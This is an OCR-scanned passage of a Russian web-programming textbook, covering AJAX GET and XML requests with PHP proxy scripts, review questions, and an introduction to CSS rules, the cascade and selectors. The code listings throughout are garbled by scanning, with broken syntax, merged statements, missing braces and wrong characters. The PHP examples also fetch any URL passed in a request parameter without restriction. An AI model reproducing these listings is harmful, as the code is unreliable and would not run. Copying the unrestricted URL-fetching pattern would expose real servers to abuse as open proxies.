В коде примера 18.4 показано, как можно добиться такого же результата, который был получен при использовании кода примера 18.2, но на этот раз применяя в AJAX не POST-, а GET-запрос.

```
Пример 18.4. urlget.html
<!DOCTYPE html>
<htm\geq<head>
    <title>Пример AJAX с GET-запросом</title>
  </head>
  <body style='text-align:center'>
    <h1>Загрузка веб-страницы в DIV-контейнер</h1>
    <div id='info'>Это предложение будет заменено</div>
    <script>
      nocache = "Anocache=" + Math.random() * 1000000request = new ajaxRequest()request.open("GET", "urlget.php?url= amazon.com/gp/aw " + nocache,
        true)
      request.onreadystatechange = function()
        if (this.readyState == 4)₹
          if (this. status == 200)
```

```
\{ if (this.responseText != null)
\{ document.getElementById('info').innerHTML =
               this.responseText
 }
         else alert("Ошибка AJAX: Данные не получены ")
 }
         else alert( "Ошибка AJAX: " + this.statusText)
 }
 }
      request.send(null)
      function ajaxRequest()
      {
       try
\{var request = new XMLHttpRequest()
 }
       catch(e1)
\{ try
\{ request = new ActiveXObject("Msxml2.XMLHTTP")
 }
         catch(e2)
\{ try
\{ request = new ActiveXObject("Microsoft.XMLHTTP")
 }
          catch(e3)
\{request = false
 }
 }
 }
       return request
     }
    </script>
  </body>
\langle/html\rangle
```
Различия между этими двумя документами, на которые следует обратить внимание, выделены полужирным шрифтом и состоят в следующем.

- Для GET-запроса не требуется отправка заголовков.
- Метод open вызывается с использованием GET-запроса с предоставлением URLадреса, строка которого содержит символ ?, а за ним следует пара «параметр значение» — url=amazon.com/gp/aw.
- О Вторая пара «параметр значение» начинается с использования символа &, за которым для параметра nocache устанавливается случайное значение из диапазона от 0 до 1 000 000. Такой прием обеспечивает разное содержимое каждого запрашиваемого URL-адреса, что препятствует обслуживанию запросов из кэша.
- О Вызов метода send теперь содержит только параметр null, поскольку здесь отсутствуют параметры, которые передаются при POST-запросе. Учтите, что опускать этот параметр нельзя, поскольку это вызовет ошибку.

Для сопровождения нового документа необходимо изменить PHP-программу так, чтобы она отвечала на GET-запрос. Файл urlget.php, в котором содержится код программы, показан в примере 18.5.

```
Пример 18.5. urlget.php
<?php
  if (isset(\$ GET['url']) )echo file get contents("http://".sanitizeString($ GET['url']));
  \mathcal{L}function sanitizeString($var)
    svar = strip tags(svar);svar =htmlentities(svar):
    return stripslashes($var);
\gamma
```
Разница между этим кодом и кодом примера 18.3 заключаются в том, что ссылка на массив \$ POST заменена ссылкой на массив \$ GET. Конечный результат вызова urlget.html в вашем браузере будет идентичен результату вызова urlpost.html.

## Отправка XML-запросов

Хотя создаваемые нами объекты называются объектами XMLHttpRequest, пока мы обходились без использования XML. В рассмотренных случаях применения данной технологии использование термина AJAX было в какой-то степени неоправданным, поскольку фактически технология позволяет запрашивать текстовые данные любого вида, а не только те, которые относятся к формату XML. Вы смогли убедиться в том, что мы запрашивали с помощью AJAX весь HTML-документ, но могли бы с таким же успехом запросить текстовую страницу, числовую строку или даже данные электронной таблицы.

Внесем изменения в приведенный ранее пример документа и PHP-программы и настроим их на извлечение данных в формате XML. Для этого рассмотрим сначала PHP-программу xmlget.php, показанную в примере 18.6.

```
Пример 18.6. xmlget.php
<?php
  if (isset($GET['url'])')
```

```
\{header('Content-Type: text/xml');
    echo file get contents("http://".sanitizeString($ GET['url']));
  function sanitizeString($var)
    svar = strip \, \text{taqs}(\text{svar}):
    \text{var} = \text{htmlentities}(\text{svar});return stripslashes($var);
25
```
Эта программа по сравнению с предыдущей подверглась небольшому изменению (которое выделено полужирным шрифтом), чтобы перед возвращением извлеченного документа выводился правильный XML-заголовок. Здесь не выполняются никакие проверки, поскольку предполагается, что AJAX-вызов запросит настоящий XML-документ.

Теперь рассмотрим HTML-документ xmlget.html, показанный в примере 18.7.

```
Пример 18.7. xmlget.html
<! DOCTYPE html>
<html>
  <head>
    <title>Пример извлечения XML с помощью AJAX</title>
  </head>
  <body><h1>Загрузка XML-содержимого в DIV-контейнер</h1>
    <div id='info'>Это предложение будет заменено</div>
    <script>
      nocache = "Anocache=" + Math.random() * 1000000ur1 = "rss.news.yahoo.com/rss/topstories"out
              = \cdots :
      request = new aiaxRequest()request.open("GET", "xmlget.php?url=" + url + nocache, true)
      request. \noneady state change = function()\{if (this.readvState == 4)₹
          if (this.status == 200)
          \left\{ \right.if (this.responseText != null)
              titles = this.responseXML.getElementsByTagName('title')
              for (j = 0 : j < titles.length ; +j)ſ
                out += titles[j].childNodes[0].nodeValue + '<br>'
```

```
 }
              document.getElementById('info').innerHTML = out
 }
            else alert("Ошибка AJAX: Данные не получены")
 }
          else alert( "Ошибка AJAX: " + this.statusText)
 }
       }
       request.send(null)
       function ajaxRequest()
\{ try
\{var request = new XMLHttpRequest()
 }
       catch(e1)
\{ try
\left\{ \begin{array}{c} \end{array} \right. request = new ActiveXObject("Msxml2.XMLHTTP")
 }
         catch(e2)
\left\{ \begin{array}{c} \end{array} \right. try
\{ request = new ActiveXObject("Microsoft.XMLHTTP")
 }
           catch(e3)
\{ request = false
 }
 }
 }
       return request
      }
    </script>
  </body>
</html>
```
В этом коде все различия также выделены полужирным шрифтом, чтобы вы могли увидеть, что он очень похож на предыдущие версии, за исключением того, что теперь запрашивается URL-адрес rss.news.yahoo.com/rss/topstories, по которому находится XML-документ, содержащий поток последних новостей — Yahoo! News Top Stories feed.

Другое существенное изменение касается использования свойства responseXML, которым заменено свойство responseText. Когда сервер возвращает XML-данные, свойство responseText возвращает значение null, а свойство responseXML будет содержать возвращенные XML-данные.

Но responseXML не просто содержит строку XML-текста – на самом деле в нем содержится полноценный объект XML-документа, который может быть проанализирован с использованием методов и свойств DOM-дерева. Это, к примеру, означает, что к нему можно применить JavaScript-метод getElementsByTagName.

### Несколько слов о XML

Документ XML, как правило, имеет форму RSS-потока, показанного в примере 18.8. Но красота XML заключается в том, что этот тип структуры может быть сохранен внутри DOM-дерева (рис. 18.3), что дает возможность выполнять в нем быстрый поиск.



Рис. 18.3. DOM-дерево примера 18.8

```
Пример 18.8. Документ XML
```

```
<?xml version="1.0" encoding="UTF-8"?>
<rss version="2.0">
 <channel>
    <title>RSS-norok</title>
    <link>http://website.com</link>
    <description>RSS-notok website.com </description>
    <pubDate>Понедельник, 11 мая 2020 года, 00:00:00 GMT</pubDate>
    <item><title>Заголовок</title>
      <quid>http://website.com/headline</quid>
      <description>Это заголовок</description>
    \alpha/item>
    <item><title>Заголовок 2</title>
      <guid>http://website.com/headline2</guid>
      <description>Второй заголовок</description>
    \langleitem\rangle</channel>
\langle rss \rangle
```
Следовательно, используя метод getElementsByTagName, можно быстро извлечь значения, связанные с различными тегами, не занимаясь громоздким строчным поиском. Именно это и делается в коде примера 18.7, где выдается следующая команла:

titles = this.responseXML.getElementsByTagName('title')

За счет выполнения только этой олной команлы все значения элементов title помещаются в массив titles. После этого остается лишь извлечь их с помощью следующего выражения (где ј — порядковый номер заголовка, к которому осуществляется доступ):

titles[j].childNodes[0].nodeValue

Затем все заголовки добавляются к строковой переменной out, и, поскольку все они уже прошли обработку, результат вставляется в пустой <div>-контейнер в начале документа. При вызове в браузере файла xmlget.html будет получен результат, похожий на тот, что показан на рис. 18.4.



Рис. 18.4. Извлечение с помощью AJAX новостного XML-потока Yahoo!



При запросе XML-данных, равно как и при работе со всеми другими формами данных, можно воспользоваться либо методом POST, либо методом GET - ваш выбор на результат не повлияет.

## А зачем вообще использовать XML?

Может возникнуть вопрос, а для чего еще можно применять XML, кроме как для извлечения XML-документов в виде RSS-потоков? Проще всего ответить, что пользоваться им вас никто не заставляет, но если вам нужно возвращать структурированные данные своим AJAX-приложениям, то отправка простых, неорганизованных фрагментов текста может превратиться в настоящую про-
блему, для решения которой потребуется довольно сложная обработка в Java-Script.

Вместо этого можно создать XML-документ и вернуть его АЈАХ-функции, которая автоматически поместит его в DOM-дерево в виде уже знакомого вам легкодоступного HTML-DOM-объекта.

# Использование для АЈАХ специальной среды

Теперь, когда вы узнали о том, как создавать собственные АЈАХ-процедуры, можно будет исследовать некоторые из свободно распространяемых программных продуктов, представляющие собой среду, способную упростить работу с применением этой технологии и предлагающую множество более совершенных функциональных возможностей. В частности, я советую обратить внимание на библиотеку *jOuery*, которая, наверное, является наиболее востребованной средой для работы с применением АЈАХ.

Ее можно загрузить (и получить полную документацию) с сайта http://jquery.com, но знайте, что вас с самого начала ждет крутой поворот в ее изучении, поскольку вам придется познакомиться с предоставляемой этой средой функцией \$, которая широко используется для обращения к функциональным возможностям jQuery. Тем не менее, разобравшись с работой jOuery, вы поймете, что эта среда может существенно облегчить и ускорить веб-разработку благодаря большому количеству предлагаемых ею готовых функций.

# **Вопросы**

Bonpoc 18.1 Зачем нужна функция для создания новых XMLHttpRequest-объектов? Bonpoc 18.2 Для чего предназначена конструкция try...catch? Bonpoc 18.3 Сколько свойств и методов имеется у объекта XMLHttpRequest? Bonpoc 18.4 Как можно определить завершение АЈАХ-вызова? Bonpoc 18.5 Как узнать об успешном завершении АЈАХ-вызова? Bonpoc 18.6 В каком свойстве объекта XMLHttpRequest содержится текстовый ответ, возвращенный АЈАХ-вызовом? Bonpoc 18.7

В каком свойстве объекта XMLHttpRequest содержится XML-ответ, возвращенный АЈАХ-вызовом?

#### *Вопрос 18.8*

Как указать функцию обратного вызова, предназначенную для обработки ответов AJAX-вызова?

*Вопрос 18.9*

Какой метод объекта XMLHttpRequest используется для инициирования AJAXзапроса?

*Вопрос 18.10*

В чем состоит основное различие между GET- и POST-запросом AJAX?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 18».

# <span id="page-434-0"></span>**Введение в CSS**

Используя каскадные таблицы стилей — Cascading Style Sheets (CSS), — вы можете применить стиль к своим веб-страницам, чтобы придать им желаемый внешний вид. Работа CSS основана на их подключении к объектной модели документа -Document Object Model (DOM), которая была рассмотрена в главе 14.

Используя CSS и их интеграцию с DOM, можно быстро и просто изменить стиль любого элемента. Например, если не нравится исходный вид заголовков, определяемых тегами <h1>, <h2> и т. д., можно назначить новый стиль, отменяющий исходные настройки, касающиеся используемого семейства шрифтов и размера, применения полужирного шрифта или курсива, а также многих других свойств.

Один из способов добавления стилей к веб-странице заключается во вставке требуемых для этого инструкций в заголовок страницы между тегами <head> и </head>. Поэтому для изменения стиля, применяемого к содержимому тега <h1>, нужно воспользоваться следующим кодом (синтаксис которого будет рассмотрен чуть позже):

```
<stvle>
  h1 { color:red; font-size:3em; font-family:Arial; }
</stylestyle>
```
Внутри HTML-страницы этот код может иметь вид, показанный в примере 19.1, в котором, подобно всем остальным примерам, используемым в данной главе, применяется стандартное HTML5-объявление DOCTYPE.

Пример 19.1. Простая HTML-страница

```
<! DOCTYPE html>
<html>
  <head>
    <title>Здравствуй, мир!</title>
    <style>
      h1 { color:red; font-size:3em; font-family:Arial; }
    \langlestyle>
  </head>
  <hody><h1>Bcem привет</h1>
  </body>
\langle/html>
```


Рис. 19.1. Стилизация тега, оригинальный стиль которого показан во вставке

# Импортирование таблицы стилей

Когда стиль нужно применить не к одной странице, а ко всему сайту, лучше управлять таблицами стилей путем их полного перемещения из веб-страниц в отдельные файлы с последующим импортом той таблицы, которая вам нужна. Тем самым предоставляется возможность применения разных таблиц стилей к разным форматам подачи информации (например, в варианте просматриваемой веб-страницы и в варианте вывода на печать) без изменения HTML.

Этого можно достичь двумя различными способами, первый из которых заключается в использовании CSS-директивы @import:

```
<stvle>
  @import url('styles.css');
</style>
```
Эта инструкция заставляет браузер извлечь таблицу стилей с именем styles.css. Гибкость, присущая команде @import, позволяет создавать таблицы стилей, которые сами импортируют другие таблицы стилей, а те, в свою очередь, могут импортировать другие таблицы и т. д. А вот теги <style> и </style>при вызове внешних таблиц стилей из других таблиц не нужны, и их присутствие сделает инструкцию неработоспособной

#### Импортирование CSS из HTML-кода

Включить таблицу стилей можно также с помощью HTML-тега <link>:

<link rel='stylesheet' type='text/css' href='styles.css'>

Результат будет точно таким же, как и при использовании директивы @import. но < link> является тегом, применяемым только в HTML, и не относится к стилевым лирективам, поэтому он не может залействоваться в олной таблице стилей лля импорта другой такой таблицы. Он также не может помещаться внутри пары тегов <style>...</style>.

Точно так же, как в CSS, можно использовать несколько директив @import для включения в состав таблицы стилей нескольких внешних таблиц, в коде HTML можно применять любое нужное количество элементов, задействующих теги <link>.

#### Встроенные настройки стиля

Можно также выполнять индивидуальные настройки или заменять конкретные стили, вставляя объявления стилей непосредственно в код HTML следующим образом (в данном случае внутри тегов задается курсивный текст синего цвета):

<div style='font-style:italic; color:blue; '>Bcem привет</div>

Но подобные настройки стоит отложить до тех пор, пока не сложатся самые крайние обстоятельства, поскольку они нарушают принцип отделения содержимого от представления.

# Идентификаторы (ID)

Более удачным решением для настроек стиля отдельно взятого элемента является назначение формирующему его HTML-коду идентификатора:

```
<div id='welcome'>Всем привет</div>
```
Тем самым устанавливается, что содержимое <div>-контейнера с идентификатором, имеющим значение welcome, должно иметь применяемый к нему стиль, который определен в стилевых настройках welcome. Соответствующая CSS-инструкция для этого может иметь такой вид:

```
\#welcome { font-style:italic; color:blue; }
```


Обратите внимание на использование символа решетки (#), который указывает на то, что эта инструкция задает стилевые настройки только для идентификатора по имени welcome.

# Классы

Если нужно применить один и тот же стиль ко многим элементам, не следует давать каждому из них особый ID, поскольку можно указать класс для управления всеми этими элементами:

```
<div class='welcome'>Привет</div>
```
Тем самым утверждается, что стиль, определенный в классе iblue, должен применяться к содержимому данного элемента (и любых других элементов, относящихся к этому классу). При использовании класса можно либо в заголовке страницы, либо во внешней таблице стилей задействовать для настройки стилей класса следующее правило:

```
.welcome { font-style:italic; color:blue; }
```
Вместо использования символа решетки (#), который закреплен за идентификаторами (ID), инструкции, относящиеся к классу, предваряются символом точки (.).

## Точки с запятой

B CSS точки с запятой применяются в качестве разделителей нескольких инструкций CSS, расположенных в одной и той же строке. Но при наличии в правиле только одной инструкции (или при встраивании настройки стиля в HTML-теге) точку с запятой можно опустить, и то же самое можно сделать в отношении последней инструкции в группе.

Но чтобы при использовании CSS избавиться от ошибок, которые трудно будет распознать, можно взять за правило использовать точку с запятой после каждой настройки CSS. В дальнейшем их можно копировать и вставлять или же изменять свойства, не заботясь об удалении точек с запятой там, где они в принципе не нужны, или о добавлении их туда, где они необходимы.

# Правила CSS

Каждая инструкция в CSS-правиле начинается с селектора, являющегося элементом, к которому будет применяться правило. Например, в следующем назначении h1 является селектором, для которого задается размер шрифта на 240 % больше, чем у используемого по умолчанию:

```
h1 { font-size:240%; }
```
font-size является свойством. Задавая для принадлежащего селектору h1 свойства font-size значение 240%, мы гарантируем, что содержимое всех пар тегов <hl>...</hl> будет отображено с размером шрифта, превосходящим на 240 % исходный размер. Все изменения в правиле должны быть внутри символов  $\{u\}$ , следующих за селектором. В font-size: 240%; та часть, которая находится перед: (двоеточием) является свойством, а все остальное - применяемым к нему значением.

И наконец, следует точка с запятой (;), завершающая инструкцию. В данном примере, поскольку font-size является последним свойством правила, точка с запятой не требуется (но она должна присутствовать, если за этим свойством будет задано значение еще одного свойства).

#### Множественные задания стиля

Задать несколько стилевых настроек можно двумя разными способами. Можно объединить их в одной строке:

```
hl { font-size: 240%; color: blue: }
```
Здесь добавлено второе задание стиля, изменяющее цвет всех заголовков, задаваемых тегом <h1>, на синий. Можно также расположить залания построчно:

```
h1 { font-size:240%;
color:blue: }
```
Или же можно разнести задания еще дальше, расположив столбцами по двоеточиям:

```
h1 \{font-size :240%:
  color :blue:
\bigg\}
```
Тогда будет проще заметить, где начинается каждый новый набор правил, поскольку селектор всегда находится в первом столбце, а следующие за ним задания аккуратно выстраиваются благодаря одинаковому горизонтальному смещению всех значений свойств. В предыдущих примерах замыкающие точки с запятой не нужны, но если придется объединять какие-нибудь подобные группы инструкций в одну строку, то при наличии всех точек с запятой это можно будет сделать довольно быстро.

Один и тот же селектор можно указывать произвольное количество раз, и CSS будет объединять все свойства. Иными словами, предыдущему примеру можно также придать следующий вид:

```
h1 { font-size: 240%; }
h1 \{ color : blue; \}
```


Каких-либо правильных или неправильных способов раскладки кода CSS не существует, но я рекомендую вам по крайней мере стараться соблюдать единообразие в построении каждого блока CSS, чтобы в нем можно было разобраться с первого взгляда.

А что произойдет, если задать одно и то же свойство для одного и того же селектора дважды?

```
h1 \{ color: \text{red}: }
            : blue; }
h1 \{ color
```
Будет применено последнее заданное свойство, в данном случае то, которое имеет значение blue. Повторять в одном файле одно и то же свойство для одного и того же селектора было бы бессмысленно, но такие повторения часто бывают при реальном использовании веб-страниц, когда для них применяются сразу несколько стилей. Это и есть одно из ценных свойств CSS, которое называется *каскадиро*ванием

#### Использование комментариев

CSS-правила желательно прокомментировать: пусть даже не все или не основную их часть, а только главную группу инструкций. Это можно слелать двумя способами. Можно, например, разместить комментарии внутри пары следующих тегов:

```
/* Это комментарий CSS */
```
Или же можно развернуть комментарий на несколько строк:

```
/*
    Много-
    строчный
    комментарий
```

```
\star/
```


При использовании многострочного комментария нужно иметь в виду, что в них нельзя вкладывать однострочные (или любые другие) комментарии. Это может привести к непредсказуемым ошибкам.

# Типы стилей

Существует несколько разных типов стилей, начиная с исходных стилей, установленных в вашем браузере (и любых пользовательских стилей, которые вы можете применить в своем браузере, чтобы переопределить исходные значения), продолжая вложенными или встроенными стилями и заканчивая внешними таблицами стилей. Для стилей, которые были определены, действует иерархическая последовательность выполнения, направленная снизу вверх.

#### Исходные стили

В браузере применяется задание исходных стилей, имеющих самый низкий уровень приоритета. Этот набор стилей создается на тот случай, когда у веб-страницы нет определений каких-нибудь других стилей. Он предназначен для использования в качестве общего набора стилей, достаточно корректно отображаемого в большинстве случаев.

До создания CSS это были только стили, применяемые к документу, и лишь небольшая часть этих стилей могла быть изменена веб-страницей (например, внешний вид шрифта, его цвет и размер плюс несколько аргументов, относящихся к размеру элементов).

#### **Пользовательские стили**

Далее по уровню возрастания приоритета следуют стили, определенные пользователем. Они поддерживаются большинством современных браузеров, но в каждом из них реализованы по-своему. Если вы хотите узнать, как создавать собственные исходные настройки стилей для просмотра веб-страниц, воспользуйтесь какойнибудь поисковой системой и введите в нее название вашего браузера и далее слова «пользовательские стили» (user styles). Например, «Firefox пользовательские стили» или «Opera пользовательские стили». На рис. 19.2 показано окно выбора таблицы пользовательских стилей Microsoft Internet Explorer.



**Рис. 19.2.** Применение пользовательской таблицы стилей для Internet Explorer

Если задан пользовательский стиль, который уже был определен в качестве исходного стиля браузера, то пользовательский стиль заменит исходный стиль браузера. Любые стили, не определенные в пользовательской таблице стилей, сохранят свои исходные значения, установленные в браузере.

#### **Внешние таблицы стилей**

К следующему типу относятся стили, которые задаются во внешней таблице стилей и заменяют любые стили, заданные как пользователем, так и браузером. Внешние таблицы стилей являются рекомендуемым способом создания ваших стилей, поскольку вы можете создавать разные таблицы стилей для разных целей, например для общего использования в Интернете, для просмотра страниц на браузерах мобильных устройств с небольшими экранами, для получения распечатки и т. д. Нужно будет просто применить при создании веб-страницы один нужный набор стилей для каждого типа носителя информации.

#### Внутренние стили

Затем следуют внутренние стили, создаваемые внутри тегов <style>...</style>, которые имеют более высокий уровень приоритета над всеми предыдущими типами стилей. Но с этого момента принцип разделения стилевого оформления и содержимого начинает нарушаться, поскольку любые внешние таблицы стилей, загруженные в то же самое время, будут иметь более низкий уровень приоритета.

#### Внедренные стили

И наконец, рассмотрим внедренные стили, представляющие собой назначение свойства непосредственно элементу. Они также имеют наивысший уровень приоритета над любым типом стилей, и их использование имеет следующий вид:

<a href="http://google.com" style="color:green;">Посетите Google</a>

В этом примере определяемая ссылка будет отображена зеленым цветом, независимо от любых исходных или других цветовых настроек, применяемых любой другой таблицей стилей либо непосредственно к этой ссылке, либо общим порядком ко всем ссылкам



При использовании этого типа образования стилей вы нарушаете отделение разметки от содержимого, поэтому применять подобные решения рекомендуется только при крайней необходимости.

# Селекторы CSS

Средства доступа к одному или нескольким элементам называются селекцией, а та часть правила CSS, которая этим занимается, известна как селектор. И, как вы уже, наверное, догадались, существует множество разнообразных селекторов.

#### Селектор типа

Селектор типа работает в отношении типов HTML-элементов, например <p> или <i>. Следующее правило, к примеру, обеспечивает полное выравнивание всего текста, находящегося между тегами <p>...</p>:

```
p \{ text-align:justify: }\}
```
#### Селектор потомков

Селекторы потомков позволяют применять стили к элементам, содержащимся внутри лругих элементов. Например, следующее правило настраивает вывод всего текста внутри тегов <b>...</b> красным цветом, но только если эти теги окажутся внутри  $Teros \leq p$ ,  $\leq p$  (как в этом случае:  $\leq p$  >  $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$ 

```
p \; b \; \{ \text{color: red: } \}
```
Вложенность селекторов потомков может продолжаться до бесконечности, поэтому следующее правило является вполне приемлемым для того, чтобы полужирный текст внутри элемента маркированного списка выводился синим цветом:

```
ul li b \{ color:blue: \}
```
В качестве практического примера представим себе, что нужно использовать другую систему нумерации, отличающуюся от исходной для пронумерованного списка, вложенного в другой пронумерованный список. Этого можно достичь следующим способом, заменяющим исходную нумерацию (начинающуюся с 1) буквами в нижнем регистре (начинающимися с а):

```
<!DOCTYPE html>
<html>
  <head>
    <stvle>
      ol ol { list-style-type:lower-alpha: }
    </style>
  </head>
  <body><\cap]>
      <] i>0дин</] i>
      <]i>\DeltaBa</]i>
      <]i>Три
        \leq 0]>
           <] i>0дин</] i>
           <] i>\DeltaBa</] i>
           <li>Tpu</li>
         </0]>
      </ 1 i >
    </0]>
  </body>
</html>
```
Загрузка этого кода HTML в браузер даст следующий результат — как видите, элементы второго списка отображаются по-иному:

- 1. Олин
- 2. Два
- 3. Три
	- а. Один
	- b. Два
	- с. Три

#### Селектор дочерних элементов

Селектор дочерних элементов похож на селектор потомков, но он еще больше конкретизирует область применения стиля, выбирая только те элементы, которые являются непосредственными дочерними элементами другого элемента. Например, следующий код использует селектор потомков, который изменит цвет любого текста, выделенного полужирным шрифтом, внутри абзаца на красный, даже если сам полужирный текст находится внутри выделения курсивом (подобно следующему 

```
p \; b \; \{ \text{color: red:} \}
```
В данном случае слово Привет отображается красным цветом. Но когда этот более общий тип поведения не требуется, чтобы сузить область применения селектора еще больше, может использоваться селектор дочерних элементов. Например, следующий селектор дочерних элементов установит красный цвет для текста, выделенного полужирным шрифтом только в том случае, если элемент будет непосредственным дочерним элементом абзаца и внутри не содержится другого элемента:

 $p > b \{ color: red: \}$ 

Теперь слово Привет не изменит свой цвет, потому что оно не является непосредственным дочерним элементом абзаца.

В качестве практического примера представим себе, что нужно применить стиль только к тем <li>-элементам, которые являются непосредственными дочерними элементами <ol>-элементов. Добиться этого можно с помощью следующего кода, где на <11>-элементы, являющиеся непосредственными дочерними элементами <ul>-элементов, стиль применяться не будет:

```
<!DOCTYPE html>
<htm\geq<head>
    <stvle>
       ol > li { font-weight:bold; }
    \langlestyle>
  </head>
  <body>\leqnl>
       <11>0дин</11>
       <] i>\muBa</] i>
       <li>Tpu</li>
    </0]>
    <sub>U</sub> ></sub>
       <11>0дин</11>
       <] i>два</] i>
       <li>Tpu</li>
    </u]>
  </body>
\langle/html>
```
Результат загрузки этого HTML-кода в браузер будет иметь следующий вид:

- 1. Один
- 2. два
- 3. Три
	- о Один
	- о два
	- о Три

#### Селектор элементов, имеющих идентификатор

Если у элемента есть имя-идентификатор (наподобие следующего: <div id='mydiv'>), к нему можно обратиться из CSS напрямую следующим способом, выделяющим весь текст в названном элементе курсивом:

```
#mydiv { font-style:italic; }
```
